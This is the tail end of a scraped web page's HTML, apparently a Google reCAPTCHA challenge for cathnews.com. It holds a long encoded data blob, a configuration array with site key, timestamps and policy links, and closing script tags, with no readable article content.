QbnrDqcKXw5TCusKdw6N+w7Z7Clg3wr/Dtn0NHcKTYMK8UcOYw7YQbRjCkkN6G35kwqbCi8Otw59qTsKaMyxEKgc7fMO4VSw8OMOXVsOsHHYwRMKpw7rCjsOywprCt8KFbDDDjMO5woXChBITwqlSwqDDrkbDunLDqMK1w6nCiERcbih/w4h2ICzDgHvCtm94LXBDTcOpcsKFw5TDoVkkbAnCn8O0wpvDjBbDvsOEw5vDkgZXw61AScOXBiN1dsKCXsOFw77ChSXCtkgrA3XCmMKONk51cAZPw6HDh8OjEMOjwp4aw5pWAHslI8KkaMKpw7LDpcK2MsKIwqgpwp3DvibDicOfw7rDlQMww5cVwr/DqsKfDUIiF8OkAsOxd8Kbwrt6w6lrBxHDgnkMe8KHwqZgwqfDhyrCoQzDmTzCnsOzwo7DlMOcZBURX8KWw7PCqsOHworCvcOMCEDCiHHDscOAdsKfw7FawqDCgcOvw5pFw7B/Uh8vw5/Cv8O+DcOow4NmwqrDuUXCkAnCmsK5w6HDr8O8ecKFwrFrwozDqMO4woZBw4LDv3fDsUvDiWgbw7fCiHbCqGVcSsKiHcOww5piwo7DnsOqCsKUMHNLKcOZwrXDvsONw7rDl8K5wo3CnMO0YsObFhHDnhPDu8Ojwp/DpMOiw4TCgsKZU8OOw6gBa0ptBk/DrsO2F8OPw6hOw75Aw4fDtsKVw6U2wpLDm8OfeMObw4Fyw4gxBMKiWB/Coy7Cun5Rw7PCmcK3DgDCqlERb2vCoMKWRMO5wrx2w4vDnsOKCit0I8OrNGFaSMOvWUbCoSQ2w4PDsGFkwpLDiQzCoSNGwrwvwrjDk8OAwqHCrFE+f8OGQ8KbRyNGQhrDgQ/CusKqwprDvRZow5PDisKrGMKPK8KXdsKcwqzDnkHDmMOdw6FSw4Fxwo/CvyXCvGMtG8O1wqXCuMKIwpMwQcOnwrvCscO5NwjDihzDuzrCg3ABbVHDjsOFwoxePGjCmHZqNUQiwo5pw6zCshV0dMK9w7l6e8K0UDYxw40xa8KUwr4twr9LJklAQsO5wqJBfFnCqsK/BMKSw54jHcODwooOdHPDoFzClTnDiQnDnTV9w68hHMOYwpo6wp4kZV7DjcOaCcKPw4bCj1nDkQ5Nw7LDqTHDtVjCoMK/w4rCkzo2W13DssKdw7lTw4hnSMK8bHrCksKLw7fDjBEgXX/[base64]/w7jDhcOvwpdufS7Dq2F8wq0LJ8OYw69racO/PzZewqRIwoUrwqDCnmLDjgvCmW3DsnJHVQRvaMKRcT/CjcK5woFdKcOZLMOtw4HDlk7Dn8OWccObwoEMw5wWQgsnw49twoMLE8OPO8OmB0JJwqrDnMOww5PCn8KWM8Kvw6LCjsOqWsKXI0zDpXXDpxTComLCqcOIwo7Ds8O4w5LCuTNGAA4qX8K8w6vCmghawo1sSAnDpwjCp8O9wrHDki3Dpl/CkcKiw67Dg8K5w73DoAkCT8OLZsKzJTbDqhnDjDrDjMOgbCzCrh1rwrJOw7jChMKbBBd0wrcww7fCtnjDgVnDmDbDv8O/QQXDsE0sHhgxwrF0woHCmsOPek1rw4g6NGUoSA4iIWvCvcKBw7XCrg3DsHFoIE5EwpTDsjrDlw3Dn8KJOXTCr8KLYy3DvcKpJixYCTJmWXxuFRXDtA1Vw6xkwoUNTcO6W8K6w5fDqVJxI8OSGU7CmcKfwqDCgsOewp3DmcOqw7PDtR/[base64]/DmMKERULCmjogwqHDqQ4Hw51gwrcqw7UMw5HCnMO7J8KbwrRhYgBhRsKrw65kwrc8Q2prOgTDokLCiFwpw7DDmQB5DiMxw45jw43Ds8OjIMKbw53CvcKQJMOZNsOCwrNTw7XDhm9hwoFDwpZFDcOVw6LCtcOJWnPCmsOgwoZRPMOWwqTCpsKmEcORwoB7ahXCiUV/w7TChDrDk8OcDsOFNkBEw6HCin5nwqN+U8KwG2XDksKKw60JwpzCq8KcdMO9w7oaNMKXLMOww7oyw4tdw7/CtsOYwqc+w6LCpsKGwqrDi8KxG8O2w4pXT1ZvU8KmV0nCnV3Coi7Dr8KceXYNwoN5w6kjw5LCjDZrwrLCvsKOwoUINMOawpHDkzYlw4t4ZU/CoGgAwo0MTEBNXXrCvANvaR9ow7Viw4Nyw5LCnsOVw6bDvljDoDZIw6HCskR1Vx7DhsONdwU4w4F6RVDCr8O6wobDqT/Dl8Kfwpx7w4HDqMOOPsKiw4sTw7XDksOkXsKdIMKhw5jDqjLDk8OSW8KRwo9gw4QRO8OMw4Vdw6d0w5rDsFPCqWzDk1trIMK/EcKcBsKowq8qGnRVesKMUnfCvDBiWcKDwqNHETwSwrzDsk/DrsKVXMOwwrHDqmjDvsOJw5TCkn4tw5zClkbDjMOSw7VUZsKNN8OMw4DCqntYK8K7w6V/LMOIw5wKwqF+IgxYwq3ClcK0wpMLS8Oaw7rCmitbZ8OUw6sgAcKpwrlJKMOTwoTCkknCusOQCMO5AkXDqRg6w6jCvmPDhGALwqBWFQcofWdYw75HPQdqw6bCngVsMMKFWMKDC1xJGBvCtsKHwqpyw4LDmnAFw7zCihJNS8KwSMKNN3XCiGXCpMKHLsKFwrfDu8OLAMK/UsKANQF8w6ZywqDDlT9OaMO2wqUzwoDDgMKNEDTDrcOFwrZkd2nCmSFRw7bDnkjDicOlJMO/bsO8c8OAHzzDn0I4OsKocMKcwqvDjVNxIcO4wqYsOgPCuMO9wqrDnsO0MG03wp/CjHvDjgIhw6oMw5dhwpXCsh1ww6YtwrAJw5TCj8KTwp1tSwl4FGgqGVTDo33ClsO0wrJnw5ZhGsOZwptPFzoJw6U6wo/DusKkwrI1FifDu8OpPMO8bMKkw6vCt8OUBknDiSg2JsK5TMOCwoDChlEpMSp0EsOJc8KVAcKawqNCwqPDlMKtdyHCksKnwqJLwo4/[base64]/w4zDg2rDmRXDvMOYw44ebVoywrduasKrZ8KKwrDCqB/CuUrCih/DqcKvw5HDpcK4JcO2E8Opwrl3woNcSmBnRsKZIsOzw4hOf0hsbVA9d8O2F2chDinDs8KCwpM7w44LFFPDhMOsfcO/[base64]/DucOAwrXCgTXCjcKuXMOefHcqN33DiwTCl8K4e8KnGMKaY1NFeTp+w64Yw6TCjcKgb8O1K8Kiw4pmQwhkwpRQDWPDkgt3bkPCpBnCgcKkwpfDicOzw5wXBBjDj8OKw4HCsWcvwokJEcKmw5vDhhjDjANXJcKYw54EOFYEL8OvCcK1WjfDhC/[base64]/IlAiwr7DvcORRMK2w6PDqRFuZljCqngGwrROw7/CjGFZYCdjwprDtDocb14fWw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220sHk3kC82aOIHXhjczCQFMm4elUCuSGV/D5GqtkQmVw\\u003d\x22,0,0,null,1,1768771899435,0,0,[52,179,2,62,234],null,[82,241],\x22RC-cLisnnUAjY851A\x22,null,null,null,null,null,\x220dAFcWeA4xkzBjKsVKWzKMX5IKNUAuQuzvo5oXvIfXB_mFc-j_cQ5rgboqBpctzWptGdLUputqDbOf13YcD_UKCQ9AP-1rWRs33g\x22,1768854699373]");
    </script></body></html>